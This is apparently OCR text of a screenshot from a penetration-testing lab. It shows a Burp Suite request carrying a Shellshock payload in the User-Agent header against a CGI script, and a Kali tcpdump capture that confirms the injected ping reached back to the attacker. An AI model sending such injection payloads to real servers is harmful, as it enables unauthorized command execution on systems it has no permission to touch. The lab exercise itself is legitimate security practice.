 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
1 × +
Send Cancel < >
Target: http://10.10.10.56 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :; }; /bin/ping -c 1 10.10.16.3
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Response
\n
1 HTTP/1.1 500
Internal Server
Error
2 Date: Sat, 10 Jun
2023 05:55:27
GMT
3 Server:
Apache/2.4.18
(Ubuntu)
4 Content-Length:
609
5 Connection: close
6 Content-Type:
text/html;
charset=iso-8859-
1
7
8 <!DOCTYPE HTML
PUBLIC
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
File Actions Edit View Help
kali@kali: ~/Documents × kali@kali: ~/Documents/Tools × kali@kali: ~ × kali@kali: ~ × kali@ka
(kali㉿kali)-[~]
$ tcpdump -i tun0 icmp
tcpdump: tun0: You don't have permission to perform this capture on that device
(socket: Operation not permitted)
(kali㉿kali)-[~]
$ sudo tcpdump -i tun0 icmp
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
06:55:56.890422 IP 10.10.10.56 > 10.10.16.3: ICMP echo request, id 1585, seq 1, length 64
06:55:56.890470 IP 10.10.16.3 > 10.10.10.56: ICMP echo reply, id 1585, seq 1, length 64